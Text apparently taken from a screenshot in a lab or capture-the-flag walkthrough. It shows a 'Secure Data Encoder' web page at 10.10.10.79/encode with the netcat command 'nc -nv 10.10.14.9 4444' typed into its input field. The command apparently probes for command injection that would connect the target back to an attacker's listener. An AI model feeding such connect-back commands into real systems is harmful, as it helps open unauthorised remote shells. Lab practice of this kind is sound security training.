 10.10.10.79/encode
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Secure Data Encoder - No Data is Stored On Our Servers
nc -nv 10.10.14.9 4444
submit
Click here to use the decoder.